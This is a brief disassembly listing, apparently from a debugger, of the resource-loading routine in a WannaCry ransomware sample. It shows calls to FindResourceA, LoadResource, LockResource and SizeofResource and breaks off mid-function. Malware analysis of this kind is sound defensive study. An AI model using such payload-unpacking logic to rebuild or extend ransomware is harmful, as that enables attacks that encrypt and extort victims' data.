 00401DAE 81EC 2C010000 sub esp,12C
00401DB4 56 push esi
00401DB5 57 push edi edi:"LdrpInitializeProcess"
00401DB6 68 3CF44000 push wannacry_r_resource.40F43C 40F43C:"XIA"
00401DBB 68 0A080000 push 80A
00401DC0 FF75 08 push dword ptr ss:[ebp+8]
00401DC3 FF15 00814000 call dword ptr ds:[<&FindResourceA>]
00401DC9 8BF0 mov esi,eax
00401DCB 85F6 test esi,esi
00401DCD 74 38 je wannacry_r_resource.401E07
00401DCF 56 push esi
00401DD0 FF75 08 push dword ptr ss:[ebp+8]
00401DD3 FF15 74804000 call dword ptr ds:[<&LoadResource>]
00401DD9 85C0 test eax,eax
00401DDB 74 2A je wannacry_r_resource.401E07
00401DDD 50 push eax
00401DDE FF15 70804000 call dword ptr ds:[<&LockResource>]
00401DE4 8BF8 mov edi,eax edi:"LdrpInitializeProcess"
00401DE6 85FF test edi,edi edi:"LdrpInitializeProcess"
00401DE8 74 1D je wannacry_r_resource.401E07
00401DEA FF75 0C push dword ptr ss:[ebp+C]
00401DED 56 push esi
00401DEE FF75 08 push dword ptr ss:[ebp+8]
00401DF1 FF15 6C804000 call dword ptr ds:[<&SizeofResource>]
00401DF7 50 push eax
00401DF8 57 push edi edi:"LdrpInitializeProcess"
00401DF9 E8 AF570000 call wannacry_r_resource.4075AD
00401DFE 8BF0 mov esi,eax